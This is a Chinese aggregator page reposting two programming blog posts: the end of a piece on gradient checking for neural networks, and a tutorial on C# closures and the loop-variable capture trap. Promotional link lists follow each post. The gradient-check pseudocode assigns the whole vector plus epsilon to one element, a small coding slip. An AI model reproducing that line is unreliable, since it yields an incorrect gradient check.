但是我們的神經網絡代價函數有很多參數,當我們把參數矩陣轉為向量后,可以對向量里的每個參數進行梯度檢驗,只需要分別用定義求偏導數即可,比如檢驗 \(\theta_1\):
\[\frac {\partial J}{\partial \theta_1} = \frac {J (\theta_1 + \varepsilon_1, \theta_2, \theta_3 … \theta_n ) – J(\theta_1 – \varepsilon_1, \theta_2, \theta_3 … \theta_n)}{2 \varepsilon} \]
以此類推,檢驗 \(\theta_n\):
\[\frac {\partial J}{\partial \theta_n} = \frac {J (\theta_1, \theta_2, \theta_3 … \theta_n + \varepsilon_n) – J(\theta_1, \theta_2, \theta_3 … \theta_n – \varepsilon_n)}{2 \varepsilon} \]
求出導數定義的偏導數后,與 BP 算法計算的偏導數計算誤差,在誤差範圍內認為 BP 算法計算的偏導數(D_vec)是正確的,梯度檢驗的偽代碼如下:
for i = 1 : n
theta_plus = theta
theta_plus[i] = theta_plus + epsilon
theta_minu = theta
theta_minu[i] = theta_minu - epsilon
grad = (J(theta_plus) - J(theta_minu)) / (2 * epsilon)
end
check 誤差: grad 是否約等於 D_vec
注意一點:梯度檢驗通常速度很慢,在訓練神經網絡前先別進行檢驗!
今天就到這,溜了溜了,下篇文章見:)
本站聲明:網站內容來源於博客園,如有侵權,請聯繫我們,我們將及時處理
【其他文章推薦】
※USB CONNECTOR掌控什麼技術要點? 帶您認識其相關發展及效能
※台北網頁設計公司這麼多該如何選擇?
※智慧手機時代的來臨,RWD網頁設計為架站首選
※評比南投搬家公司費用收費行情懶人包大公開
※回頭車貨運收費標準
雖然閉包主要是函數式編程的玩意兒,而C#的最主要特徵是面向對象,但是利用委託或lambda表達式,C#也可以寫出具有函數式編程風味的代碼。同樣的,使用委託或者lambda表達式,也可以在C#中使用閉包。
根據WIKI的定義,閉包又稱語法閉包或函數閉包,是在函數式編程語言中實現語法綁定的一種技術。閉包在實現上是一個結構體,它存儲了一個函數(通常是其入口地址)和一個關聯的環境(相當於一個符號查找表)。閉包也可以延遲變量的生存周期。
嗯。。看定義好像有點迷糊,讓我們看看下面的例子吧
class Program
{
static Action CreateGreeting(string message)
{
return () => { Console.WriteLine("Hello " + message); };
}
static void Main()
{
Action action = CreateGreeting("DeathArthas");
action();
}
}
這個例子非常簡單,用lambda表達式創建一個Action對象,之後再調用這個Action對象。
但是仔細觀察會發現,當Action對象被調用的時候,CreateGreeting方法已經返回了,作為它的實參的message應該已經被銷毀了,那麼為什麼我們在調用Action對象的時候,還是能夠得到正確的結果呢?
原來奧秘就在於,這裏形成了閉包。雖然CreateGreeting已經返回了,但是它的局部變量被返回的lambda表達式所捕獲,延遲了其生命周期。怎麼樣,這樣再回頭看閉包定義,是不是更清楚了一些?
閉包就是這麼簡單,其實我們經常都在使用,只是有時候我們都不自知而已。比如大家肯定都寫過類似下面的代碼。
void AddControlClickLogger(Control control, string message)
{
control.Click += delegate
{
Console.WriteLine("Control clicked: {0}", message);
}
}
這裏的代碼其實就用了閉包,因為我們可以肯定,在control被點擊的時候,這個message早就超過了它的聲明周期。合理使用閉包,可以確保我們寫出在空間和時間上面解耦的委託。
不過在使用閉包的時候,要注意一個陷阱。因為閉包會延遲局部變量的生命周期,在某些情況下程序產生的結果會和預想的不一樣。讓我們看看下面的例子。
class Program
{
static List<Action> CreateActions()
{
var result = new List<Action>();
for(int i = 0; i < 5; i++)
{
result.Add(() => Console.WriteLine(i));
}
return result;
}
static void Main()
{
var actions = CreateActions();
for(int i = 0;i<actions.Count;i++)
{
actions[i]();
}
}
}

這個例子也非常簡單,創建一個Action鏈表並依次執行它們。看看結果
相信很多人看到這個結果的表情是這樣的!!難道不應該是0,1,2,3,4嗎?出了什麼問題?
刨根問底,這兒的問題還是出現在閉包的本質上面,作為“閉包延遲了變量的生命周期”這個硬幣的另外一面,是一個變量可能在不經意間被多個閉包所引用。
在這個例子裏面,局部變量i同時被5個閉包引用,這5個閉包共享i,所以最後他們打印出來的值是一樣的,都是i最後退出循環時候的值5。
要想解決這個問題也很簡單,多聲明一個局部變量,讓各個閉包引用自己的局部變量就可以了。
//其他都保持與之前一致
static List<Action> CreateActions()
{
var result = new List<Action>();
for (int i = 0; i < 5; i++)
{
int temp = i; //添加局部變量
result.Add(() => Console.WriteLine(temp));
}
return result;
}
這樣各個閉包引用不同的局部變量,剛剛的問題就解決了。
除此之外,還有一個修復的方法,在創建閉包的時候,使用foreach而不是for。至少在C# 7.0 的版本上面,這個問題已經被注意到了,使用foreach的時候編譯器會自動生成代碼繞過這個閉包陷阱。
//這樣fix也是可以的
static List<Action> CreateActions()
{
var result = new List<Action>();
foreach (var i in Enumerable.Range(0,5))
{
result.Add(() => Console.WriteLine(i));
}
return result;
}
這就是在閉包在C#中的使用和其使用中的一個小陷阱,希望大家能通過老胡的文章了解到這個知識點並且在開發中少走彎路!
本站聲明:網站內容來源於博客園,如有侵權,請聯繫我們,我們將及時處理
【其他文章推薦】
※網頁設計一頭霧水該從何著手呢? 台北網頁設計公司幫您輕鬆架站!
※網頁設計公司推薦不同的風格,搶佔消費者視覺第一線
※想知道購買電動車哪裡補助最多?台中電動車補助資訊懶人包彙整
※南投搬家公司費用,距離,噸數怎麼算?達人教你簡易估價知識!
※教你寫出一流的銷售文案?
※超省錢租車方案